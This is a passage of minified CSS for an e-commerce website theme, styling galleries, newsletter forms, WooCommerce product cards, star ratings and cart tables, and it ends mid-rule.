(max-width:1500px){.cat-layout1{margin-top:-75px}.cta-wrap2{padding:60px}.cta-shape1{max-width:600px}.cta-shape2{border-radius:0;height:100%}.cta-bg2{display:block}.cta-bg1{display:none}}@media (max-width:1399px){.cat-layout1{margin-top:0}.cta-wrap2{padding:45px}.cta-inner{clip-path:none;padding:53px 40px 55px 40px}.cta-call-icon{display:none}}@media (max-width:1199px){.cta-inner{padding:53px 15px 55px 15px}.cta-title1{margin-bottom:-.7rem}}@media (max-width:991px){.cta-title1{margin:-.5em 0 30px 0}.cta-wrap3{padding-bottom:var(--section-space-mobile)}.cta-box1{padding:40px 20px 45px 20px}.cta-box1 .cta-title{font-size:24px}.cta-video{margin-top:60px}}@media (max-width:767px){.cta-wrap2{padding:45px 20px}.cta-box1 .cta-title{font-size:22px}}.popup-search-box{position:fixed;top:0;left:50%;background-color:rgba(0,0,0,.95);height:0;width:0;overflow:hidden;z-index:99999;opacity:0;visibility:hidden;border-radius:50%;transform:translateX(-50%);transition:all ease 0.4s}.popup-search-box button.searchClose{width:60px;height:60px;line-height:60px;position:absolute;top:40px;right:40px;border:none;background-color:var(--theme-color);color:var(--white-color);font-size:30px;border-radius:50%;transition:all ease 0.4s}.popup-search-box button.searchClose i{line-height:inherit}.popup-search-box button.searchClose:hover{color:var(--white-color);background-color:var(--theme-color)}.popup-search-box form{position:absolute;top:50%;left:50%;display:inline-block;padding-bottom:40px;cursor:auto;width:100%;max-width:700px;transform:translate(-50%,-50%) scale(0);transition:transform ease 0.4s}@media (max-width:1199px){.popup-search-box form{max-width:600px}}.popup-search-box form input{font-size:14px;height:70px;width:100%;border:2px solid var(--theme-color);background-color:transparent;padding-left:30px;color:#fff;border-radius:50px}.popup-search-box form input::-moz-placeholder{color:#fff}.popup-search-box form input::-webkit-input-placeholder{color:#fff}.popup-search-box form input:-ms-input-placeholder{color:#fff}.popup-search-box form input::placeholder{color:#fff}.popup-search-box form button{position:absolute;top:0;background-color:transparent;border:none;color:#fff;font-size:20px;right:13px;color:var(--white-color);cursor:pointer;width:70px;height:70px;transition:all ease 0.4s;transform:scale(1.001)}.popup-search-box form button:hover{transform:scale(1.1)}.popup-search-box.show{opacity:1;visibility:visible;width:100.1%;height:100%;transition:all ease 0.4s;border-radius:0}.popup-search-box.show form{transition-delay:0.5s;transform:translate(-50%,-50%) scale(1)}.gallery-style1,.gallery-style1 .gallery-img{margin:0 0 25px 0}.gallery-style1 .gallery-title{font-weight:600;margin:0 0 5px 0}.gallery-style1 .gallery-category a{color:#888;font-size:14px;font-weight:500;text-transform:uppercase;display:inline-block}.gallery-style1 .gallery-category a:not(:last-child):after{content:",";margin-right:3px}.gallery-style1 .gallery-category a:hover{color:var(--theme-color)}.gallery-style3 .gallery-img,.gallery-style2 .gallery-img{position:relative;overflow:hidden}.gallery-style3 .gallery-img img,.gallery-style2 .gallery-img img{width:100%;transform:scale(1);transition:all ease 0.4s}.gallery-style3 .gallery-overlay,.gallery-style2 .gallery-overlay{position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--theme-color);opacity:0;visibility:hidden;transition:all ease 0.4s;z-index:1}.gallery-style3:hover .gallery-overlay,.gallery-style2:hover .gallery-overlay{opacity:.8;visibility:visible}.gallery-style3:hover .gallery-img img,.gallery-style2:hover .gallery-img img{transform:scale(1.1)}.gallery-style2 .gallery-icon{color:var(--white-color);font-size:50px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:2}.gallery-style2 .gallery-icon:hover{color:var(--title-color)}.gallery-style2 .gallery-icon{opacity:0;visibility:hidden;transition:all ease 0.4s}.gallery-style2:hover .gallery-icon{opacity:1;visibility:visible}.gallery-style3{position:relative;margin-bottom:24px}.gallery-style3 .gallery-bottom{position:absolute;left:0;bottom:0;right:0;z-index:3;display:flex;align-items:center;padding:0 20px 22px 30px}.gallery-style3 .gallery-title{color:var(--white-color);font-weight:600;margin:0 0 6px 0}.gallery-style3 .gallery-title a{color:inherit}.gallery-style3 .gallery-title a:hover{color:var(--title-color)}.gallery-style3 .gallery-category{font-weight:500;font-size:14px;color:var(--white-color)}.gallery-style3 .icon-btn,.gallery-style3 .hero-layout4 .slick-arrow,.hero-layout4 .gallery-style3 .slick-arrow,.gallery-style3 .gallery-category,.gallery-style3 .gallery-title{transform:translateY(-20px);opacity:0;visibility:hidden;transition:all ease 0.4s}.gallery-style3 .icon-btn,.gallery-style3 .hero-layout4 .slick-arrow,.hero-layout4 .gallery-style3 .slick-arrow{transform:translateX(-30px)}.gallery-style3 .icon-btn:hover,.gallery-style3 .hero-layout4 .slick-arrow:hover,.hero-layout4 .gallery-style3 .slick-arrow:hover{background-color:var(--title-color)}.gallery-style3:hover .icon-btn,.gallery-style3:hover .hero-layout4 .slick-arrow,.hero-layout4 .gallery-style3:hover .slick-arrow,.gallery-style3:hover .gallery-category,.gallery-style3:hover .gallery-title{transform:translateY(0);opacity:1;visibility:visible;transition-delay:0.1s}.gallery-style3:hover .icon-btn,.gallery-style3:hover .hero-layout4 .slick-arrow,.hero-layout4 .gallery-style3:hover .slick-arrow{transform:translateX(0)}.gallery-style3:hover .gallery-title{transition-delay:0.2s}.gallery-style4{position:relative}.gallery-style4 .gallery-img{overflow:hidden}.gallery-style4 .gallery-img img{transform:scale(1);width:100%;transition:all ease 0.4s}.gallery-style4 .gallery-title{font-size:20px;font-weight:700;text-transform:uppercase;color:var(--white-color);margin:0 0 4px 0}.gallery-style4 .gallery-title a:hover{color:var(--title-color)}.gallery-style4 .gallery-degi{font-size:15px;font-weight:500;text-transform:uppercase;margin:0;line-height:1;color:var(--white-color);display:block}.gallery-style4 .gallery-title,.gallery-style4 .gallery-degi{opacity:0;visibility:hidden;transition:all ease 0.4s;transform:translateY(50px)}.gallery-style4 .gallery-content{position:absolute;left:0;bottom:0;right:0;background-color:rgba(14,90,242,.95);padding:28px 60px 32px 30px;overflow:hidden;transition:all ease 0.4s;opacity:0;visibility:hidden}.gallery-style4 .gallery-btn{position:absolute;right:16px;right:-45px;top:52%;transform:translateY(-50%);opacity:0;visibility:hidden;transition:all ease 0.4s}.gallery-style4:hover .gallery-title,.gallery-style4:hover .gallery-degi{opacity:1;visibility:visible;transition:all ease 0.4s;transform:translateY(0);transition-delay:0.1s}.gallery-style4:hover .gallery-degi{transition-delay:0.2s}.gallery-style4:hover .gallery-btn{right:16px;opacity:1;visibility:visible}.gallery-style4:hover .gallery-img img{transform:scale(1.07)}.gallery-style4:hover .gallery-content{opacity:1;visibility:visible}.gallery-menu1{background-color:var(--smoke-color);position:relative;width:max-content;margin:0 auto 60px auto;max-width:100%;border-radius:9999px;text-align:center}.gallery-menu1 button{border:none;background-color:transparent;font-size:18px;line-height:1;font-weight:500;display:inline-block;position:relative;padding:31px 51px;border-radius:9999px}.gallery-menu1 button:before{content:"";position:absolute;top:50%;left:0;width:1px;height:24px;margin-top:-12px;background-color:#929292;transition:all ease 0.4s}.gallery-menu1 button:hover{color:var(--theme-color)}.gallery-menu1 button.active::before,.gallery-menu1 button.active+button::before,.gallery-menu1 button:first-child::before{opacity:0;visibility:hidden}.gallery-menu1 button.active{background-color:var(--theme-color);color:var(--white-color)}@media (min-width:1500px){.gallery-zigzag .slick-slide:nth-child(even){margin-top:80px}}.gallery-details-degi{font-size:18px;line-height:1;color:var(--theme-color);text-transform:uppercase;margin:0 0 47px 0}.gallery-details-title{margin:68px 0 4px 0}.gallery-box{background-color:var(--white-color);border:1px solid rgb(228,228,228);margin:-65px auto 60px auto;max-width:410px;padding:48px 50px 20px 50px;box-shadow:10px 17.321px 60px 0 rgba(0,35,160,.06)}.gallery-box__item{padding:0 0 0 10px}.gallery-box__item:not(:last-child){border-bottom:1px solid #dedede;margin:0 0 28px 0}.gallery-box__label{font-size:16px;font-weight:600;color:#74787c;line-height:1;margin-bottom:4px;display:block}.gallery-box__title{font-size:24px;font-weight:600;color:var(--theme-color)}.gallery-quote{text-align:center;padding:80px 40px 70px 40px;margin:50px 0 50px 0}.gallery-quote p{color:var(--white-color);font-size:24px;line-height:38px;margin:27px auto 0 auto;max-width:980px}@media (max-width:1199px){.gallery-style3{--btn-size:40px}.gallery-style3 .gallery-title{font-size:20px;margin-bottom:3px}.gallery-style3 .gallery-category{font-size:14px}.gallery-style3 .gallery-bottom{padding:0 15px 15px 20px}.gallery-box{padding:29px 30px 5px 30px}.gallery-menu1 button{font-size:16px;padding:20px 30px}.gallery-quote{padding:55px 30px 50px 30px;margin:50px 0 50px 0}.gallery-quote p{font-size:22px;line-height:34px}}@media (max-width:991px){.gallery-menu1{background-color:transparent;margin-bottom:25px}.gallery-menu1:before{display:none}.gallery-menu1 button{background-color:var(--smoke-color);margin:0 3px 10px 3px}.gallery-menu1 button::before{display:none}.gallery-details-title{margin:0 0 4px 0}.gallery-box{padding:35px 20px 8px 20px;margin:30px auto 38px auto;max-width:100%}}@media (max-width:767px){.gallery-quote p{font-size:16px;line-height:26px}.gallery-box__title{font-size:20px}.gallery-box__label{font-size:14px;margin-bottom:6px}.gallery-style4 .gallery-content{padding:20px 50px 24px 20px}.gallery-style4 .gallery-btn{right:16px;max-width:40px}}@media (max-width:575px){.gallery-menu1 button{font-size:12px;padding:15px 24px}}.newsletter-style1 .newsletter-icon{width:190px;height:190px;display:flex;align-items:center;justify-content:center;margin:-40px auto 12px auto;background-color:#001a71;color:var(--white-color);font-size:60px;border-radius:37% 37% 37% 37%/37% 37% 37% 37%;transform:rotate(45deg)}.newsletter-style1 .newsletter-icon i{transform:rotate(-45deg)}.newsletter-style1 .newsletter-title{color:var(--white-color);margin:0 0 5px 0}@media (min-width:1399px){.newsletter-style1 .newsletter-title{font-size:48px}}.newsletter-style1 .newsletter-text{color:var(--white-color);font-size:18px;margin:0 0 36px 0}.newsletter-style1 .form-group{margin:0}.newsletter-style1 input{border:2px solid var(--white-color);background-color:transparent;color:var(--white-color);height:86px;padding:0 50px 0 40px;border-radius:9999px;font-size:18px}.newsletter-style1 input::-moz-placeholder{color:var(--white-color);padding:0}.newsletter-style1 input::-webkit-input-placeholder{color:var(--white-color);padding:0}.newsletter-style1 input:-ms-input-placeholder{color:var(--white-color);padding:0}.newsletter-style1 input::placeholder{color:var(--white-color);padding:0}.newsletter-style1 .vs-btn{width:190px;height:60px;padding:0;position:absolute;right:15px;top:13px;text-transform:uppercase;border-radius:9999px}.newsletter-style1+.alert{margin-bottom:0;border-radius:9999px;padding:11px 31px}@media (max-width:767px){.newsletter-style1+.alert{padding:10px 20px}}.newsletter-bg1{position:absolute;right:0;bottom:0;width:100%;max-width:1650px;height:434px}.newsletter-style2 .form-group{display:flex;margin:0}.newsletter-style2 .vs-btn:hover{color:var(--theme-color)}.newsletter-style2 .vs-btn::after,.newsletter-style2 .vs-btn::before{background-color:var(--white-color)}.newsletter-style2 .form-control{flex:1;height:80px;color:var(--title-color);font-size:16px;color:#070707;border:none;padding:0 40px 0 40px;border-radius:9999px;margin-right:15px}.newsletter-style2 .form-control::-moz-placeholder{color:var(--title-color)}.newsletter-style2 .form-control::-webkit-input-placeholder{color:var(--title-color)}.newsletter-style2 .form-control:-ms-input-placeholder{color:var(--title-color)}.newsletter-style2 .form-control::placeholder{color:var(--title-color)}.newsletter-inner1{padding:100px 0 0 43px}.newsletter-inner1 .form_title{color:var(--white-color);font-size:48px;margin:-.07em 0 11px 0;line-height:1}.newsletter-inner1 .form_text{color:var(--white-color);margin:0 0 32px 0;font-size:18px}@media (min-width:1921px){.newsletter-bg1{max-width:90%}}@media (max-width:1199px){.newsletter-inner1{padding:100px 0 60px 0}.newsletter-inner1 .form-group{display:block}.newsletter-inner1 .form-group input{height:67px;margin-bottom:15px}.newsletter-bg1{height:calc(100% - 40px)}}@media (max-width:991px){.newsletter-inner1{padding:40px 0 60px 0}}@media (max-width:767px){.newsletter-style1 input{height:50px}.newsletter-style1 .vs-btn{position:relative;top:0;right:0;margin:20px 0 0 0}.newsletter-style1 .newsletter-title{font-size:26px}.newsletter-style1 .newsletter-text{font-size:16px;margin:0 0 30px 0}.newsletter-style1 .newsletter-icon{width:140px;height:140px;font-size:50px}}.woocommerce-message,.woocommerce-info{position:relative;border:1px solid var(--border-color);padding:11px 20px;background-color:var(--smoke-color);color:var(--title-color);font-size:14px;font-weight:700;margin-bottom:30px;border-radius:0}.woocommerce-message a,.woocommerce-info a{color:inherit;text-decoration:underline}.woocommerce-message a:hover,.woocommerce-info a:hover{text-decoration:underline}.woocommerce-message:before,.woocommerce-info:before{content:"\f06a";font-family:var(--icon-font);font-weight:900;margin-right:10px}.stock-product{margin:0 0 22px 0}.stock-product .stock-title{margin-right:10px;color:var(--title-color)}.stock-product i{margin-right:5px}.woocommerce-notices-wrapper .woocommerce-message{background-color:var(--light-color);color:var(--white-color);border-color:transparent}.woocommerce-notices-wrapper .woocommerce-message:before{content:"\f14a";font-weight:300}.woocommerce-form-login-toggle .woocommerce-info{background-color:var(--smoke-color)}.woocommerce-form-register,.woocommerce-form-coupon,.woocommerce-form-login{padding:40px;background-color:var(--smoke-color);margin-bottom:30px}@media (max-width:575px){.woocommerce-form-register,.woocommerce-form-coupon,.woocommerce-form-login{padding:40px 20px}}.woocommerce-form-register .form-group,.woocommerce-form-coupon .form-group,.woocommerce-form-login .form-group{margin-bottom:20px}.woocommerce-form-register .form-group:last-child,.woocommerce-form-coupon .form-group:last-child,.woocommerce-form-login .form-group:last-child{margin-bottom:0}.woocommerce-form-register p:last-child,.woocommerce-form-coupon p:last-child,.woocommerce-form-login p:last-child{margin-bottom:0}.woocommerce-error{background-color:var(--error-color);color:#fff;list-style:none;padding:10px 26px;margin:0 0 30px 0;border-radius:5px;font-weight:700;font-size:14px}nav.woocommerce-MyAccount-navigation li{border:1px solid var(--border-color);margin:0;border-top:none}nav.woocommerce-MyAccount-navigation li:first-child{border-top:1px solid var(--border-color)}nav.woocommerce-MyAccount-navigation li a{color:var(--title-color);font-weight:700;padding:7px 17px;display:block}nav.woocommerce-MyAccount-navigation li.is-active a,nav.woocommerce-MyAccount-navigation li a:hover{color:var(--white-color);background-color:var(--theme-color)}.woocommerce-MyAccount-content h3{margin-top:-.3em}.woocommerce-MyAccount-content .btn{background-color:var(--theme-color);color:var(--white-color);font-size:14px;padding:10px 25px;font-weight:700}.woocommerce-MyAccount-content .btn:hover{background-color:var(--title-color);color:var(--white-color)}table.variations,.woocommerce-grouped-product-list-item{border-collapse:separate;border-spacing:0 15px;margin-bottom:5px;align-items:center;border:none}table.variations td,.woocommerce-grouped-product-list-item td{border:none;vertical-align:middle;padding:0 5px}table.variations td:first-child,.woocommerce-grouped-product-list-item td:first-child{padding:0}table.variations label,.woocommerce-grouped-product-list-item label{margin:0;font-size:14px;text-transform:capitalize}table.variations label a,.woocommerce-grouped-product-list-item label a{color:var(--title-color)}table.variations label a:hover,.woocommerce-grouped-product-list-item label a:hover{color:var(--theme-color)}.woocommerce-product-attributes th,.woocommerce-product-attributes td{border:1px solid var(--border-color)}.woocommerce-product-attributes th p:last-child,.woocommerce-product-attributes td p:last-child{margin-bottom:0}.woocommerce-grouped-product-list.group_table{border-collapse:collapse;margin-top:25px;margin-bottom:15px;border:none}.woocommerce-grouped-product-list.group_table .woocommerce-Price-amount{font-size:16px;color:var(--theme-color);position:relative;top:2px;font-weight:500}.woocommerce-grouped-product-list.group_table del .woocommerce-Price-amount{margin-left:5px;color:var(--body-color);font-size:.8em;opacity:.7}.woocommerce-grouped-product-list.group_table .quantity{width:max-content}.woocommerce-grouped-product-list.group_table .quantity label{margin:0 0 0 10px;font-weight:500;font-family:var(--title-font);font-size:20px}.woocommerce-grouped-product-list.group_table .woocommerce-grouped-product-list-item__quantity{width:110px}.woocommerce-grouped-product-list.group_table .qty-input{border-color:#e3e6e9}.woocommerce-grouped-product-list.group_table tr{margin-bottom:20px}.woocommerce-grouped-product-list.group_table tr:last-child{border-bottom:none}.woocommerce-grouped-product-list.group_table td{padding:0 0;margin:0}.woocommerce-grouped-product-list.group_table label{margin-right:0}table.variations{width:max-content;position:relative}table.variations th{border:none;text-align:left;padding:0 15px 0 0}table.variations td{padding:0}table.variations td.label{padding-right:10px;width:max-content}table.variations select{width:max-content;font-weight:400;line-height:1.5;vertical-align:middle;margin:0;padding-right:54px;padding-left:20px;height:50px;background-position:right 20px center}table.variations .reset_variations{margin-left:16px;display:inline-block;position:absolute;left:100%;bottom:25px;color:var(--title-color);text-transform:uppercase}.woocommerce-variation.single_variation{margin-bottom:30px}.woocommerce-variation.single_variation .price{color:var(--title-color);font-weight:700;font-size:26px}.wooscp-table-items td.woocommerce-product-attributes-item__value{padding-left:15px!important}.wooscp-table-items a.added_to_cart.wc-forward{margin-left:15px;text-decoration:underline}.woosq-product>.product .thumbnails{border:1px solid var(--border-color)}.woosq-product>.product .thumbnails,.woosq-product>.product .summary{background-color:var(--white-color)}#woosq-popup .product_meta{margin-top:20px;font-size:16px}#woosq-popup .product_meta>span{color:var(--title-color)}#woosq-popup .product_meta>span>a{color:var(--body-color);font-weight:400}#woosq-popup .product_meta>span>a:hover{color:var(--theme-color)}#woosq-popup .mfp-close{top:10px;right:10px}#woosq-popup .product_title{font-size:30px;margin-bottom:10px}#woosq-popup .star-rating{width:75px;font-size:11px;margin-right:8px;display:inline-block;top:2px}#woosq-popup .woocommerce-product-rating{margin:0 0 10px 0}#woosq-popup .woocommerce-product-rating .woocommerce-review-link{color:var(--body-color)}#woosq-popup .price{font-size:22px;font-weight:500;margin-bottom:10px}#woosq-popup .price del{color:var(--body-color)}#woosq-popup .single-product .product .actions{align-items:center;display:flex;gap:20px;flex-wrap:wrap}#woosq-popup .single-product .product .actions .vs-btn{padding:17px 30px}#woosq-popup .single-product .product .actions>div{height:auto;overflow:visible;width:max-content;line-height:1}#woosq-popup .single-product .product .actions>div .quantity.style2.woocommerce-grouped-product-list-item__quantity{width:max-content}.login-tab{margin-bottom:30px;justify-content:center;border-bottom-color:var(--border-color)}.login-tab button.nav-link{background-color:var(--title-color);color:var(--title-color);padding:11px 39px;font-size:18px;font-weight:500;border-radius:15px ​15px 0}.login-tab button.nav-link.active{background-color:var(--title-color);color:var(--white-color);border-color:var(--border-color)}.wcboost-variation-swatches__wrapper{margin:0;padding:0;list-style:none;line-height:1}.wcboost-variation-swatches__item{display:inline-block;margin-right:3px}.wcboost-variation-swatches__item:last-child{margin-right:0}.wcboost-variation-swatches__name{width:var(--swatches-size,22px);height:var(--swatches-size,22px);line-height:var(--swatches-size,22px);font-size:0;display:inline-block;border-radius:50%}.woocommerce-noreviews{font-size:18px;color:var(--title-color);margin:0;font-weight:500;background-color:var(--smoke-color);padding:10px 20px}.star-rating{overflow:hidden;position:relative;width:90px;height:1.2em;line-height:1.2em;display:block;font-family:var(--icon-font);font-weight:700;font-size:14px}.star-rating:before{content:"\f005\f005\f005\f005\f005";color:var(--theme-color);float:left;top:0;left:0;position:absolute;letter-spacing:3px;font-weight:400}.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.star-rating span:before{content:"\f005\f005\f005\f005\f005";top:0;position:absolute;left:0;color:var(--theme-color);letter-spacing:3px;font-weight:700}.quantity{position:relative}.quantity input{padding:0 26px 0 26px;font-size:20px;color:var(--title-color);border:3px solid var(--border-color)}.quantity .qty-btn{position:absolute;right:5px;top:0;border:none;background-color:transparent;padding:0;line-height:1;width:33px;height:33px;color:var(--title-color)}.quantity .qty-btn:hover{color:var(--theme-color)}.quantity .quantity-minus{top:auto;bottom:0}.rating-select{margin-top:-.4em}.rating-select label{margin:0 10px 0 0;display:inline-block}.rating-select p.stars{margin-bottom:0;line-height:1;display:inline-block}.rating-select p.stars a{position:relative;height:14px;width:18px;text-indent:-999em;display:inline-block;text-decoration:none}.rating-select p.stars a::before{display:block;position:absolute;top:0;left:0;width:18px;height:14px;line-height:1;font-family:var(--icon-font);content:"\f005";font-weight:400;text-indent:0;color:var(--theme-color)}.rating-select p.stars a:hover~a::before{content:"\f005";font-weight:400}.rating-select p.stars:hover a::before{content:"\f005";font-weight:700}.rating-select p.stars.selected a.active::before{content:"\f005";font-weight:700}.rating-select p.stars.selected a.active~a::before{content:"\f005";font-weight:400}.rating-select p.stars.selected a:not(.active)::before{content:"\f005";font-weight:700}.cart-notification{position:fixed;bottom:50px;left:50px;z-index:999;background-color:#fff;transition:all ease 0.4s;box-shadow:0 0 30px 0 rgba(0,0,0,.1)}.cart-notification .notification-content{display:flex;align-items:center;padding:20px 20px}.cart-notification h6{margin:0 0 5px 0}.cart-notification p{margin:0 0 -.2em 0;font-size:14px}.cart-notification img{background-color:#f6f6f6;border:1px solid #f6f6f6;margin:0 20px 0 0}@media (max-width:767px){.woocommerce-message,.woocommerce-info{font-size:12px;padding:5px 10px}.woocommerce-message a,.woocommerce-info a{font-size:11px}.woocommerce-message:before,.woocommerce-info:before{margin-right:5px}.woocommerce-grouped-product-list.group_table .quantity label{font-size:16px;margin:0}.woocommerce-grouped-product-list.group_table .woocommerce-Price-amount{font-size:12px}.cart-notification{left:20px;bottom:20px}.cart-notification .notification-content{display:block}.cart-notification img{margin-bottom:15px;width:100%}}@media (max-width:767px){#woosq-popup .single-product .product .summary .summary-content{padding:30px 15px}#woosq-popup .single-product .product .summary .summary-content table.variations select{max-width:160px}.woocommerce-grouped-product-list.group_table .quantity{gap:0 10px}.woocommerce-grouped-product-list.group_table .woocommerce-grouped-product-list-item__quantity{width:90px}}.product-tag1{position:absolute;left:20px;top:20px;background-color:var(--theme-color);color:var(--white-color);font-weight:500;display:inline-block;padding:5px 10px;line-height:1;z-index:2;font-size:14px;font-family:var(--title-font)}.product-style1{display:flex;flex-direction:row-reverse;background-color:var(--smoke-color);border:3px solid transparent;padding:7px;transition:all ease 0.4s;margin-bottom:30px}.product-style1 .product-img{background-color:var(--white-color);max-width:165px}.product-style1 .product-category{margin-bottom:3px}.product-style1 .product-category a{color:var(--body-color);text-transform:uppercase;font-weight:500;font-size:12px;text-decoration:underline;transition:all ease 0.4s}.product-style1 .product-category a:not(:last-child):after{content:",";margin-right:5px}.product-style1 .product-content{flex:1;align-self:center;padding:0 0 0 30px}.product-style1 .product-name{font-size:20px;margin-bottom:7px}.product-style1 .product-name a{color:var(--white-color)}.product-style1 .product-price{font-size:16px;font-weight:500;color:var(--theme-color);display:block;margin:5px 0 12px 0;line-height:1;transition:all ease 0.4s}.product-style1 .product-price del{margin-left:5px;color:var(--body-color);font-size:.7em;opacity:.7;transition:all ease 0.4s;position:relative;top:-1px}.product-style1 .star-rating{width:86px;font-size:12px}.slick-current .product-style1,.product-style1:hover{background-color:#0f0c2b;border-color:transparent}.slick-current .product-style1 .product-category a,.product-style1:hover .product-category a{color:#c1c1c1}.product-style1:hover{border-color:var(--theme-color)}.product-wrap1{margin-bottom:-142px}@media (min-width:991px){.product-scale-wrap .slick-slide{position:relative;z-index:1}.product-scale-wrap .vs-product{margin:50px 0}.product-scale-wrap .slick-center{z-index:2}.product-scale-wrap .slick-center .vs-product{transform:scale(1.5)}}.product-style2{border:3px solid #f2f7ff;background-color:var(--white-color);transition:all ease 0.4s;margin-bottom:30px}.product-style2 .product-name{font-size:20px;margin-bottom:2px}.product-style2 .product-category{margin-bottom:10px;font-size:14px;text-transform:uppercase;transition:all ease 0.4s}.product-style2 .product-category a{color:var(--body-color)}.product-style2 .product-price{font-size:18px;font-weight:500;color:var(--theme-color);display:block;line-height:1;transition:all ease 0.4s}.product-style2 .product-price del{margin-left:5px;color:var(--body-color);font-size:14px;font-weight:500;transition:all ease 0.4s;position:relative;top:-1px}.product-style2 .product-img{background-color:#f2f7ff;position:relative}.product-style2 .product-img img{width:100%}.product-style2 .actions{position:absolute;left:0;right:0;text-align:center;bottom:50%;transform:translateY(0);opacity:0;visibility:hidden;transition:all ease 0.4s}.product-style2 .vs-btn{padding:15px 17.5px;font-size:14px;text-transform:capitalize}.product-style2 .vs-btn i{font-size:12px;margin-left:0;margin-right:7px}.product-style2 .product-content{padding:15px 35px 25px 35px;text-align:center}.product-style2:hover{background-color:var(--theme-color);border-color:transparent}.product-style2:hover .actions{transform:translateY(50%);opacity:1;visibility:visible}.product-style2:hover .product-category a,.product-style2:hover .price del{color:#c7c7c7}.product-style2:hover .product-price,.product-style2:hover .product-name a{color:var(--white-color)}.product-style2:hover .product-category a:hover,.product-style2:hover .product-name a:hover{color:var(--title-color)}.product-big-img{border:3px solid #f2f7ff;margin-bottom:30px}.product-big-img img{background-color:#f2f7ff}.product-img-slide .slick-dots{position:absolute;left:0;right:0;bottom:30px;margin:0;z-index:2}.product-img-slide .slick-dots li{margin:0 5px}.product-img-slide .slick-dots button{width:10px;height:10px;border-radius:50%;background-color:var(--title-color)}.product-img-slide .slick-dots button:before{display:none}.product-img-slide .slick-dots button:hover,.product-img-slide .slick-dots li.slick-active button{background-color:var(--theme-color)}.product-rating{display:flex;align-items:center;color:var(--title-color);font-weight:500;line-height:1;margin-bottom:8px}.product-rating .star-rating{margin-right:7px}.product_meta{font-weight:400;font-size:18px;text-transform:capitalize;color:var(--body-color)}.product_meta>span{display:block;margin-bottom:5px}.product_meta>span:last-child{margin-bottom:0}.product_meta>span a{color:inherit}.product_meta>span a:hover{color:var(--theme-color)}.product_meta>span>a,.product_meta>span>span{position:relative;margin-right:3px;font-weight:500;color:var(--title-color)}.product_meta>span>a:not(:last-child):after,.product_meta>span>span:not(:last-child):after{content:","}.product_meta>span>a:first-child,.product_meta>span>span:first-child{margin-left:5px}.product_meta>span>a:last-child,.product_meta>span>span:last-child{margin-right:0}.product-about{margin-bottom:30px}.product-about .product-title{margin-bottom:7px}@media (min-width:1399px){.product-about .product-title{font-size:48px}}.product-about .text{font-size:18px}.product-about .price{font-size:40px;font-weight:700;line-height:1;color:var(--theme-color);margin-top:22px;margin-bottom:16px}.product-about .price del{margin-left:15px;color:var(--body-color);font-weight:500;font-size:24px}.product-about .text2{font-size:16px;text-transform:uppercase;letter-spacing:.12em;margin-bottom:33px}.product-about .screen-reader-text{display:none}.product-about .actions{display:flex;flex-wrap:wrap;gap:0 15px;margin-bottom:33px}.product-about .actions .vs-btn{height:50px;line-height:50px;padding-top:0;padding-bottom:0;border-radius:0}.product-about .quantity{width:100%;margin-bottom:20px}.product-about .quantity>span.label{display:none}.product-about .tinv-wishlist .tinvwl_add_to_wishlist_button.no-txt::before{font-size:23px;margin-top:-13px;margin-left:-12px}.product-about .tinv-wishlist .tinvwl_add_to_wishlist_button.no-txt,.product-about .woosq-btn{display:inline-block;width:50px;height:50px;line-height:45px;font-size:16px;background-color:transparent;color:var(--title-color);border:2px solid var(--border-color);text-align:center;padding:0;transition:all ease 0.4s}.product-about .tinv-wishlist .tinvwl_add_to_wishlist_button.no-txt:hover,.product-about .woosq-btn:hover{background-color:var(--theme-color);color:var(--white-color);border-color:transparent}.product-description{margin-top:48px}.product-description>.description{margin-bottom:50px}.product-description>.description:last-child{margin-bottom:30px}.related-products-title,.product-description .sec-subtitle3{font-size:28px;padding:0 0 12px 0;margin:-.1em 0 33px 0;letter-spacing:0;color:var(--title-color);position:relative;font-weight:600;text-transform:uppercase;font-family:var(--title-font)}.related-products-title:before,.product-description .sec-subtitle3:before{content:"";width:46px;height:3px;position:absolute;left:0;bottom:0;background-color:var(--theme-color);display:inline-block}.related-products-wrap{margin-top:46px}.product-table{margin-bottom:53px}.product-table th{background-color:var(--smoke-color);border-color:var(--smoke-color);border-bottom-color:var(--border-color);border-top-color:var(--border-color);width:15%;padding:15px 25px}.product-table td{padding:15px 25px}.vs-product{position:relative}.vs-product .added_to_cart{position:relative;display:inline-block;border:none;text-transform:capitalize;text-align:center;background-color:var(--theme-color);color:var(--white-color);font-family:var(--body-font);padding:14.5px 24px;font-size:14px;font-weight:500;line-height:1;z-index:1;border-radius:5px}.vs-product .added_to_cart:before{content:"\f07a";position:relative;font-family:var(--icon-font);margin-right:7px;font-weight:700;font-size:12px}.vs-product .added_to_cart:hover{background-color:var(--title-color);color:var(--white-color)}.vs-product .added_to_cart:hover:after{background-color:var(--white-color)}.vs-product .vs-btn.added{display:none}.vs-product .vs-btn .fa-shopping-cart{vertical-align:top}@media (max-width:1399px){.product-scale-wrap .product-style1{margin:30px 0 30px 0}.product-style1 .product-img{max-width:130px}.product-style1 .product-content{padding:0 0 0 20px}.product-style1 .product-name{font-size:18px}.product-style1 .product-price{font-size:18px}.product-style1 .product-price del{font-size:12px}.product-wrap1{margin-bottom:0;padding-bottom:calc(var(--section-space) - 30px)}.product-style2 .product-content{padding:15px 25px 25px 25px}}@media (max-width:1199px){.product-wrap1{padding-bottom:calc(var(--section-space-mobile) - 30px)}.product-about .actions{margin-bottom:23px}.product-about .product-title{margin-bottom:7px;font-size:30px}.product-about .price{font-size:30px;margin-top:10px}.product-about .price del{font-size:18px}}@media (max-width:991px){.product-scale-wrap .product-style1{margin:0 0 30px 0}.related-products-title,.product-description .sec-subtitle3{font-size:24px}.product-style1 .product-content{padding:0 0 0 10px}.product-description{margin-top:28px}.product-description>.description{margin-bottom:40px}.related-products-wrap{margin-top:16px}}@media (max-width:767px){.product-table th{width:10%;padding:6px 15px}.product-table td{padding:10px 15px}table.variations select{max-width:170px}.product-about .product-title{font-size:26px}.product-about .text{font-size:16px}.product-about .text2{font-size:14px;letter-spacing:0;margin-bottom:33px}.product-about .actions .vs-btn{width:100%;margin-bottom:15px}.product-about .price{font-size:24px}.product-about .price del{font-size:16px;margin-left:8px}.product-style1 .product-img{max-width:100px}.product-style1 .product-name{font-size:16px}.product-style1 .product-price{font-size:14px}}.woocommerce-cart-form{text-align:center}.cart_table{border:1px solid var(--border-color);margin-bottom:45px}.cart_table thead{background-color:var(--theme-color)}.cart_table thead th{border:none!important;color:var(--white-color);font-size:18px}.cart_table 